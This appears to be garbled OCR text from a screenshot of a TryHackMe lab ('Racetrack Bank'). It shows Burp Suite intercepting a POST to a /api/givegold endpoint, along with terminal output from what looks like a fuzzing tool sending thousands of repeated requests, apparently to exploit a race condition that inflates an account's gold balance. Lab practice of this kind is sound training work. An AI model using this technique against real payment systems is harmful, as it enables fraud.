 wordlists
PEASS
dirb
TryHackMe | TheastVvV
Racetrac
10.1
Kali Linux
Kali Training
Kali Tools
Racetrack bank
Dashboard
Purchase
Give Gold
test99
5
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.73
Forward Dr
Raw Params Headers
POST /api/givegold HTTP/
Host: 10.10.73.208
User-Agent: Mozilla/5.0
Accept: text/html,applica
Accept-Language: en-US,en
Accept-Encoding:
Referer: http://
Content-Type: ap
Content-Length:
Connection: clos
Cookie: connect.
Upgrade-Insecure
user=test99&amou
Racetrack Bank - Mozilla Firefox (Private Browsing)
Racetrack Bank
10.10.73.208/purchase.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Racetrack bank
Gold: 15635 Logged in as test99 Logout
Purchase
Description Price Buy
nt. It may seem a bit overpriced, but it's totally worth it! It gives you access to
some juicy extra features to play with!
ou want to know what the features are? It's a surprise...
10,000
gold
Buy
LXTerminal
File Edit Tabs Help
000003458: 302 0 L 4 W 51 Ch "5"
000003459: 302 0 L 4 W 51 Ch "5"
000003460: 302 0 L 4 W 51 Ch "5"
000003461: 302 0 L 4 W 51 Ch "5"
000003462: 302 0 L 4 W 51 Ch "5"
000003463: 302 0 L 4 W 51 Ch "5"
000003464: 302 0 L 4 W 51 Ch "5"
000003465: 302 0 L 4 W 51 Ch "5"
000003466: 302 0 L 4 W 51 Ch "5"
000003467: 302 0 L 4 W 51 Ch "5"
000003468: 302 0 L 4 W 51 Ch "5"
000003469: 302 0 L 4 W 51 Ch "5"
000003470: 302 0 L 4 W 51 Ch "5"
000003471: 302 0 L 4 W 51 Ch "5"
000003472: 302 0 L 4 W 51 Ch "5"
000003473: 302 0 L 4 W 51 Ch "5"
000003474: 302 0 L 4 W 51 Ch "5"
000003475: 302 0 L 4 W 51 Ch "5"
000003476: 302 0 L 4 W 51 Ch "5"
000003477: 302 0 L 4 W 51 Ch "5"
000003478: 302 0 L 4 W 51 Ch "5"
000003479: 302 0 L 4 W 51 Ch "5"
000003480: 302 0 L 4 W 51 Ch "5"